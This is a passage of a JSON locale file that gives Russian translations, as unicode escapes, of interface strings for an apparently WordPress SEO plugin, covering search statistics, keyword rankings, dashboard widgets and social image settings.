\u0441\u044b\u0433\u0440\u0430\u0442\u044c \u0441\u0432\u043e\u044e \u0440\u043e\u043b\u044c \u0432 \u0434\u0430\u043b\u044c\u043d\u0435\u0439\u0448\u0435\u0439 \u043e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u0438 \u0438\u043b\u0438 \u043f\u0440\u043e\u0434\u0432\u0438\u0436\u0435\u043d\u0438\u0438, \u0430 \u043d\u0430\u0438\u043c\u0435\u043d\u0435\u0435 \u0443\u0434\u0430\u0447\u043d\u044b\u0439 \u043f\u043e\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f \u043f\u0435\u0440\u0435\u043e\u0441\u043c\u044b\u0441\u043b\u0438\u0442\u044c \u0438, \u0441\u043a\u043e\u0440\u0435\u0435 \u0432\u0441\u0435\u0433\u043e, \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c."],"Speed tests for individual pages\/posts":["\u0422\u0435\u0441\u0442\u044b \u0441\u043a\u043e\u0440\u043e\u0441\u0442\u0438 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\/\u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"SEO Statistics":["\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 SEO"],"Search traffic insights":["\u0410\u043d\u0430\u043b\u0438\u0437 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u043e\u0433\u043e \u0442\u0440\u0430\u0444\u0438\u043a\u0430"],"Search statistics are being fetched.":["\u0418\u0437\u0432\u043b\u0435\u043a\u0430\u0435\u0442\u0441\u044f \u0441\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430."],"Search Impressions":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u043f\u043e\u043a\u0430\u0437\u044b"],"Search Clicks":["\u041f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0435 \u043a\u043b\u0438\u043a\u0438"],"Refreshing data":["\u041e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u0435 \u0434\u0430\u043d\u043d\u044b\u0445"],"Post Optimizations":["\u041e\u043f\u0442\u0438\u043c\u0438\u0437\u0430\u0446\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438"],"Post Detail":["\u041f\u043e\u0434\u0440\u043e\u0431\u043d\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f \u043e \u0437\u0430\u043f\u0438\u0441\u0438"],"Open Report %1$s":["\u041e\u0442\u043a\u0440\u044b\u0442\u044b\u0439 \u043e\u0442\u0447\u0435\u0442 %1$s"],"News & Video Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 \u0438 \u0432\u0438\u0434\u0435\u043e"],"Loading new report data...":["\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430 \u0434\u0430\u043d\u043d\u044b\u0445 \u043d\u043e\u0432\u043e\u0433\u043e \u043e\u0442\u0447\u0451\u0442\u0430..."],"Last 7 Days":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 7 \u0434\u043d\u0435\u0439"],"Last 6 Months":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 6 \u043c\u0435\u0441\u044f\u0446\u0430"],"Last 3 Months":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 3 \u043c\u0435\u0441\u044f\u0446\u0435\u0432"],"Last 28 Days":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 28 \u0434\u043d\u0435\u0439"],"Keyword Rankings":["\u0420\u0435\u0439\u0442\u0438\u043d\u0433 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430"],"Keyword Positions":["\u041f\u043e\u0437\u0438\u0446\u0438\u0438 \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430"],"Keyword Performance":["\u042d\u0444\u0444\u0435\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430"],"Keyword":["\u041a\u043b\u044e\u0447\u0435\u0432\u0438\u043a"],"Included as Pro Feature":["\u0412\u043a\u043b\u044e\u0447\u0435\u043d\u043e \u043a\u0430\u043a \u043f\u0440\u043e-\u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b"],"in search results":["\u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430"],"Google Search Console Integration":["\u0418\u043d\u0442\u0435\u0433\u0440\u0430\u0446\u0438\u044f \u0441 Google Search Console"],"Down":["\u0412\u043d\u0438\u0437"],"Content Rankings":["\u0420\u0435\u0439\u0442\u0438\u043d\u0433 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e"],"Connect your site to Google Search Console to receive insights on how content is being discovered. Identify areas for improvement and drive traffic to your website.":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442 \u043a Google Search Console, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e \u043e \u0442\u043e\u043c, \u043a\u0430\u043a \u043e\u0431\u043d\u0430\u0440\u0443\u0436\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043a\u043e\u043d\u0442\u0435\u043d\u0442. \u041e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u0435 \u043e\u0431\u043b\u0430\u0441\u0442\u0438 \u0434\u043b\u044f \u0443\u043b\u0443\u0447\u0448\u0435\u043d\u0438\u044f \u0438 \u043f\u0440\u0438\u0432\u043b\u0435\u043a\u0430\u0439\u0442\u0435 \u0442\u0440\u0430\u0444\u0438\u043a \u043d\u0430 \u0441\u0432\u043e\u0439 \u0441\u0430\u0439\u0442."],"Connect with Google Search Console to track how your site is performing in search rankings and generate reports with actionable insights that help you get the most out of your content. (Elite plan only)":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0438\u0442\u0435\u0441\u044c \u043a Google Search Console, \u0447\u0442\u043e\u0431\u044b \u043e\u0442\u0441\u043b\u0435\u0436\u0438\u0432\u0430\u0442\u044c, \u043a\u0430\u043a \u0432\u0430\u0448 \u0441\u0430\u0439\u0442 \u043f\u0440\u043e\u0434\u0432\u0438\u0433\u0430\u0435\u0442\u0441\u044f \u0432 \u043f\u043e\u0438\u0441\u043a\u043e\u0432\u044b\u0445 \u0440\u0435\u0439\u0442\u0438\u043d\u0433\u0430\u0445, \u0438 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0439\u0442\u0435 \u043e\u0442\u0447\u0435\u0442\u044b \u0441 \u043f\u043e\u043b\u0435\u0437\u043d\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439, \u043a\u043e\u0442\u043e\u0440\u0430\u044f \u043f\u043e\u043c\u043e\u0436\u0435\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0442\u0434\u0430\u0447\u0443 \u043e\u0442 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 (\u0442\u043e\u043b\u044c\u043a\u043e \u044d\u043b\u0438\u0442\u043d\u044b\u0439 \u0442\u0430\u0440\u0438\u0444)."],"Connect to Google Search Console":["\u041f\u043e\u0434\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u0435 \u043a Google Search Console"],"Avg. Position":["\u0421\u0440\u0435\u0434\u043d\u044f\u044f \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"50-100 Position":["50-100 \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"4-10 Position":["4-10 \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"11-50 Position":["11-50 \u043f\u043e\u0437\u0438\u0446\u0438\u044f"],"%s spot":["%s \u043f\u043e\u0437\u0438\u0446\u0438\u044f","%s \u043f\u043e\u0437\u0438\u0446\u0438\u0438","%s \u043f\u043e\u0437\u0438\u0446\u0438\u0439"],"%s point":["%s \u0431\u0430\u043b\u043b","%s \u0431\u0430\u043b\u043b\u043e\u0432","%s \u0431\u0430\u043b\u043b\u043e\u0432"],"%s keyword":["%s \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a","%s \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430","%s \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u043e\u0432"],"%s impression":["%s \u043f\u043e\u043a\u0430\u0437","%s \u043f\u043e\u043a\u0430\u0437\u0430","%s \u043f\u043e\u043a\u0430\u0437\u043e\u0432"],"%s click":["%s \u043a\u043b\u0438\u043a","%s \u043a\u043b\u0438\u043a\u0430","%s \u043a\u043b\u0438\u043a\u043e\u0432"],"%1$sUpgrade your %2$s %3$s%4$s plan to see Keyword Positions":["%1$s\u0423\u043b\u0443\u0447\u0448\u0438\u0442\u0435 \u0441\u0432\u043e\u0439 \u0442\u0430\u0440\u0438\u0444 %2$s %3$s%4$s, \u0447\u0442\u043e\u0431\u044b \u0432\u0438\u0434\u0435\u0442\u044c \u043f\u043e\u0437\u0438\u0446\u0438\u0439 \u043f\u043e \u043a\u043b\u044e\u0447\u0435\u0432\u0438\u043a\u0430\u043c"],"%1$s %2$s %3$s compared to the previous period (%4$s - %5$s)":["%1$s %2$s %3$s \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u043c \u043f\u0435\u0440\u0438\u043e\u0434\u043e\u043c (%4$s - %5$s)"],"Search Statistics":["\u0421\u0442\u0430\u0442\u0438\u0441\u0442\u0438\u043a\u0430 \u043f\u043e\u0438\u0441\u043a\u0430"],"source url set once post is published":["\u0438\u0441\u0445\u043e\u0434\u043d\u044b\u0439 URL \u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u043f\u043e\u0441\u043b\u0435 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0438 \u0437\u0430\u043f\u0438\u0441\u0438"],"Google Rich Results Test":["\u0422\u0435\u0441\u0442 \u043e\u0431\u043e\u0433\u0430\u0449\u0451\u043d\u043d\u044b\u0445 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 Google"],"SEO Setup Wizard":["\u041f\u043e\u043c\u043e\u0449\u043d\u0438\u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 SEO"],"SEO Overview":["\u041e\u0431\u0437\u043e\u0440 SEO"],"SEO Inspector":["\u0418\u043d\u0441\u043f\u0435\u043a\u0442\u043e\u0440 SEO"],"Select which %1$s widgets to display on the dashboard.":["\u0412\u044b\u0431\u0435\u0440\u0438\u0442\u0435, \u043a\u0430\u043a\u0438\u0435 \u0432\u0438\u0434\u0436\u0435\u0442\u044b %1$s \u043d\u0443\u0436\u043d\u043e \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0430\u0442\u044c \u043d\u0430 \u043f\u0430\u043d\u0435\u043b\u0438 \u043c\u043e\u043d\u0438\u0442\u043e\u0440\u0438\u043d\u0433\u0430."],"Post Types:":["\u0422\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439:"],"Our SEO Setup Wizard dashboard widget helps you remember to finish setting up some initial crucial settings for your site to help you rank higher in search results. Once the setup wizard is completed this widget will automatically disappear.":["\u041d\u0430\u0448 \u0432\u0438\u0434\u0436\u0435\u0442 \u043f\u0430\u043d\u0435\u043b\u0438 \u0438\u043d\u0441\u0442\u0440\u0443\u043c\u0435\u043d\u0442\u043e\u0432 \u043c\u0430\u0441\u0442\u0435\u0440\u0430 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 SEO \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043d\u0435 \u0437\u0430\u0431\u044b\u0442\u044c \u0437\u0430\u0432\u0435\u0440\u0448\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0443 \u043d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0445 \u0432\u0430\u0436\u043d\u0435\u0439\u0448\u0438\u0445 \u043f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u043e\u0432 \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430. \u041a\u0430\u043a \u0442\u043e\u043b\u044c\u043a\u043e \u0432\u0441\u0435 \u044d\u0442\u0430\u043f\u044b \u043f\u043e\u043c\u043e\u0449\u043d\u0438\u043a\u0430 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0431\u0443\u0434\u0443\u0442 \u043f\u0440\u043e\u0439\u0434\u0435\u043d\u044b, \u0434\u0430\u043d\u043d\u044b\u0439 \u0432\u0438\u0434\u0436\u0435\u0442 \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0438\u0441\u0447\u0435\u0437\u043d\u0435\u0442."],"Our SEO Overview widget helps you determine which posts or pages you should focus on for content updates to help you rank higher in search results.":["\u041d\u0430\u0448 \u0432\u0438\u0434\u0436\u0435\u0442 \u043e\u0431\u0437\u043e\u0440\u0430 SEO \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0438\u0442\u044c, \u043d\u0430 \u043a\u0430\u043a\u0438\u0445 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u0445 \u0438\u043b\u0438 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u0441\u043b\u0435\u0434\u0443\u0435\u0442 \u0441\u043e\u0441\u0440\u0435\u0434\u043e\u0442\u043e\u0447\u0438\u0442\u044c\u0441\u044f \u043f\u0440\u0438 \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d\u0438\u044f \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0441\u0430\u0439\u0442\u0430, \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0432\u044b\u0441\u0438\u0442\u044c \u0441\u0432\u043e\u0439 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"Our SEO News widget provides helpful links that enable you to get the most out of your SEO and help you continue to rank higher than your competitors in search results.":["\u041d\u0430\u0448 \u0432\u0438\u0434\u0436\u0435\u0442 \u043d\u043e\u0432\u043e\u0441\u0442\u0435\u0439 SEO \u043f\u0440\u0435\u0434\u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0435\u0442 \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u0435 \u0441\u0441\u044b\u043b\u043a\u0438, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u0437\u0432\u043e\u043b\u044f\u0442 \u043f\u043e\u043b\u0443\u0447\u0430\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u0443\u044e \u043e\u0442\u0434\u0430\u0447\u0443 \u043e\u0442 \u0432\u0430\u0448\u0435\u0433\u043e SEO \u0438 \u043f\u043e\u0434\u0441\u043a\u0430\u0437\u044b\u0432\u0430\u044e\u0442 \u043a\u0430\u043a \u043f\u0440\u043e\u0434\u043e\u043b\u0436\u0430\u0442\u044c \u0437\u0430\u043d\u0438\u043c\u0430\u0442\u044c \u0431\u043e\u043b\u0435\u0435 \u0432\u044b\u0441\u043e\u043a\u0438\u0435 \u043f\u043e\u0437\u0438\u0446\u0438\u0438 \u043f\u043e \u0441\u0440\u0430\u0432\u043d\u0435\u043d\u0438\u044e \u0441 \u043a\u043e\u043d\u043a\u0443\u0440\u0435\u043d\u0442\u0430\u043c\u0438 \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430."],"No data yet":["\u041f\u043e\u043a\u0430 \u043d\u0435\u0442 \u0434\u0430\u043d\u043d\u044b\u0445"],"Meta Tags":["\u041c\u0435\u0442\u0430\u0442\u0435\u0433\u0438"],"List of custom field names to include as post content for tags and the SEO Page Analysis. Add one per line.":["\u0421\u043f\u0438\u0441\u043e\u043a \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0439 \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u043b\u0435\u0439 \u0434\u043b\u044f \u0432\u043a\u043b\u044e\u0447\u0435\u043d\u0438\u044f \u0432 \u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435 \u0441\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0433\u043e \u0437\u0430\u043f\u0438\u0441\u0438 \u0434\u043b\u044f \u0442\u0435\u0433\u043e\u0432 \u0438 SEO-\u0430\u043d\u0430\u043b\u0438\u0437\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b. \u041f\u043e \u043e\u0434\u043d\u043e\u043c\u0443 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044e \u043d\u0430 \u0441\u0442\u0440\u043e\u043a\u0443."],"Edit Facebook Meta Data":["\u041f\u0440\u0430\u0432\u0438\u0442\u044c \u043c\u0435\u0442\u0430\u0434\u0430\u043d\u043d\u044b\u0435 Facebook"],"NEW":["\u041d\u041e\u0412\u0418\u041d\u041a\u0410"],"SEO Preview":["\u041f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 SEO"],"Edit User":["\u041f\u0440\u0430\u0432\u0438\u0442\u044c \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f"],"Unisex":["\u0423\u043d\u0438\u0441\u0435\u043a\u0441"],"Status":["\u0421\u0442\u0430\u0442\u0443\u0441"],"Press enter to create a value":["\u041d\u0430\u0436\u043c\u0438\u0442\u0435 Enter, \u0447\u0442\u043e\u0431\u044b \u0441\u043e\u0437\u0434\u0430\u0442\u044c \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435"],"Male":["\u041c\u0443\u0436\u0447\u0438\u043d\u0430"],"Female":["\u0416\u0435\u043d\u0449\u0438\u043d\u0430"],"Audience":["\u0410\u0443\u0434\u0438\u0442\u043e\u0440\u0438\u044f"],"An alternate name for your site. This could be an acronym or shorter version of your website name.":["\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u043e\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430. \u042d\u0442\u043e \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0430\u0431\u0431\u0440\u0435\u0432\u0438\u0430\u0442\u0443\u0440\u0430 \u0438\u043b\u0438 \u0441\u043e\u043a\u0440\u0430\u0449\u0435\u043d\u043d\u0430\u044f \u0432\u0435\u0440\u0441\u0438\u044f \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u0432\u0430\u0448\u0435\u0433\u043e \u0441\u0430\u0439\u0442\u0430."],"Alternate Website Name":["\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u043e\u0435 \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"A name that Google may use for your homepage in mobile search results. This will default to the WordPress site title if left blank.":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435, \u043a\u043e\u0442\u043e\u0440\u043e\u0435 Google \u043c\u043e\u0436\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0434\u043b\u044f \u0432\u0430\u0448\u0435\u0439 \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0432 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u0430\u0445 \u043f\u043e\u0438\u0441\u043a\u0430 \u043d\u0430 \u043c\u043e\u0431\u0438\u043b\u044c\u043d\u044b\u0445 \u0443\u0441\u0442\u0440\u043e\u0439\u0441\u0442\u0432\u0430\u0445. \u0415\u0441\u043b\u0438 \u043e\u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c, \u0431\u0443\u0434\u0435\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430 \u0438\u0437 \u043d\u0430\u0441\u0442\u0440\u043e\u0435\u043a WordPress."],"Remove Smart Tag":["\u0423\u0434\u0430\u043b\u0438\u0442\u044c \u0441\u043c\u0430\u0440\u0442-\u0442\u0435\u0433"],"Minimum size: 200px x 200px, ideal ratio 1.91:1, 8MB max. (eg: 1640px x 856px or 3280px x 1712px for Retina screens). JPG, PNG, WEBP and GIF formats only.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 200x200 \u043f\u0438\u043a\u0441\u0435\u043b\u0435\u0439, \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 1,91:1, \u043e\u0431\u044a\u0435\u043c \u0434\u043e 8 \u041c\u0411 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 1640x856 px \u0438\u043b\u0438 3280x1712 px \u0434\u043b\u044f \u044d\u043a\u0440\u0430\u043d\u043e\u0432 Retina). \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Minimum size: 200px x 200px, ideal ratio 1.91:1, 5MB max. (eg: 1640px x 856px or 3280px x 1712px for Retina screens). JPG, PNG, WEBP and GIF formats only.":["\u041c\u0438\u043d\u0438\u043c\u0430\u043b\u044c\u043d\u044b\u0439 \u0440\u0430\u0437\u043c\u0435\u0440: 200x200 \u043f\u0438\u043a\u0441\u0435\u043b\u0435\u0439, \u0438\u0434\u0435\u0430\u043b\u044c\u043d\u043e\u0435 \u0441\u043e\u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 1,91:1, \u043e\u0431\u044a\u0435\u043c \u0434\u043e 5 \u041c\u0411 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 1640x856 px \u0438\u043b\u0438 3280x1712 px \u0434\u043b\u044f \u044d\u043a\u0440\u0430\u043d\u043e\u0432 Retina). \u0414\u043e\u043f\u0443\u0441\u0442\u0438\u043c\u044b\u0435 \u0444\u043e\u0440\u043c\u0430\u0442\u044b: JPG, PNG, WEBP \u0438 GIF."],"Learn more about Smart Tags":["\u0423\u0437\u043d\u0430\u0439\u0442\u0435 \u0431\u043e\u043b\u044c\u0448\u0435 \u043e\u0431 \u0443\u043c\u043d\u044b\u0445 \u043c\u0435\u0442\u043a\u0430\u0445"],"It's impossible to cover every aspect of a subject on a single page, but your readers may be fascinated by some detail you barely touch on. If you link to a resource where they can learn more, they'll be grateful. What's more, you'll be rewarded with higher rankings!":["\u041d\u0435\u0432\u043e\u0437\u043c\u043e\u0436\u043d\u043e \u043f\u043e\u043b\u043d\u043e\u0441\u0442\u044c\u044e \u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0442\u0435\u043c\u0443 \u043d\u0430 \u043e\u0434\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435, \u043d\u043e \u0432\u044b \u043c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0442\u0440\u043e\u043d\u0443\u0442\u044c \u043b\u044e\u0431\u043e\u043f\u044b\u0442\u043d\u044b\u0435 \u0434\u0435\u0442\u0430\u043b\u0438, \u0442\u0430\u043a \u0447\u0442\u043e\u0431\u044b \u044d\u0442\u043e \u0437\u0430\u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043e\u0432\u0430\u043b\u043e \u0447\u0438\u0442\u0430\u0442\u0435\u043b\u0435\u0439. \u0418\u043c \u043d\u0430\u0432\u0435\u0440\u043d\u044f\u043a\u0430 \u043f\u043e\u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f, \u0435\u0441\u043b\u0438 \u0432\u044b \u0434\u0430\u0434\u0438\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0443 \u043d\u0430 \u0440\u0435\u0441\u0443\u0440\u0441, \u0433\u0434\u0435 \u043e\u043d\u0438 \u0441\u043c\u043e\u0433\u0443\u0442 \u043f\u043e\u043b\u0443\u0447\u0438\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438. \u0410 \u0441\u0430\u043c\u043e\u0435 \u0433\u043b\u0430\u0432\u043d\u043e\u0435: \u0432\u0430\u0448 \u0440\u0435\u0439\u0442\u0438\u043d\u0433 \u0431\u0443\u0434\u0435\u0442 \u0440\u0430\u0441\u0442\u0438!"],"By default SEO Managers have access to %1$sSEO settings for General Settings, Sitemaps, Link Assistant, Redirects, Local SEO, and individual pages and posts.%2$s":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e SEO-\u043c\u0435\u043d\u0435\u0434\u0436\u0435\u0440\u044b \u0438\u043c\u0435\u044e\u0442 \u0434\u043e\u0441\u0442\u0443\u043f \u043a \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u043c %1$s\u0431\u0430\u0437\u044b SEO, \u043a\u0430\u0440\u0442 \u0441\u0430\u0439\u0442\u0430, a\u0441\u0441\u0438\u0441\u0442\u0435\u043d\u0442\u0430 \u043f\u043e \u0441\u0441\u044b\u043b\u043a\u0430\u043c, \u043f\u0435\u0440\u0435\u0430\u0434\u0440\u0435\u0441\u0430\u0446\u0438\u0439, \u043b\u043e\u043a\u0430\u043b\u044c\u043d\u043e\u0433\u043e SEO \u0438 \u043e\u0442\u0434\u0435\u043b\u044c\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0438 \u0437\u0430\u043f\u0438\u0441\u0435\u0439%2$s"],"Add links to internal and external resources that are useful for your readers. For Internal links, make sure the links are highly relevant to the subject you're writing about. For external links, make sure you link to high-quality sites - Google penalizes pages that link to \"spammy\" sites (ones that break the Google webmaster guidelines).":["\u0414\u043e\u0431\u0430\u0432\u043b\u044f\u0439\u0442\u0435 \u0441\u0441\u044b\u043b\u043a\u0438 \u043d\u0430 \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0438 \u0432\u043d\u0435\u0448\u043d\u0438\u0435 \u0440\u0435\u0441\u0443\u0440\u0441\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043c\u043e\u0433\u0443\u0442 \u0431\u044b\u0442\u044c \u043f\u043e\u043b\u0435\u0437\u043d\u044b\u043c\u0438 \u043f\u043e\u0441\u0435\u0442\u0438\u0442\u0435\u043b\u044f\u043c \u0441\u0430\u0439\u0442\u0430. \u0420\u0430\u0437\u043c\u0435\u0449\u0430\u044f \u0432\u043d\u0443\u0442\u0440\u0435\u043d\u043d\u0438\u0435 \u0441\u0441\u044b\u043b\u043a\u0438, \u0443\u0431\u0435\u0434\u0438\u0442\u0435\u0441\u044c, \u0447\u0442\u043e \u043e\u043d\u0438 \u0438\u043c\u0435\u044e\u0442 \u043f\u0440\u044f\u043c\u043e\u0435 \u043e\u0442\u043d\u043e\u0448\u0435\u043d\u0438\u0435 \u043a \u0442\u0435\u043c\u0435, \u043e \u043a\u043e\u0442\u043e\u0440\u043e\u0439 \u0432\u044b \u043f\u0438\u0448\u0435\u0442\u0435. \u0427\u0442\u043e \u0436\u0435 \u043a\u0430\u0441\u0430\u0435\u0442\u0441\u044f \u0432\u043d\u0435\u0448\u043d\u0438\u0445 \u0441\u0441\u044b\u043b\u043e\u043a, \u0437\u0434\u0435\u0441\u044c \u0432\u0430\u0436\u043d\u043e \u0441\u0441\u044b\u043b\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u0432\u044b\u0441\u043e\u043a\u043e\u043a\u0430\u0447\u0435\u0441\u0442\u0432\u0435\u043d\u043d\u044b\u0435 \u0441\u0430\u0439\u0442\u044b: Google \u043d\u0430\u043a\u0430\u0437\u044b\u0432\u0430\u0435\u0442 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b, \u043a\u043e\u0442\u043e\u0440\u044b\u0435 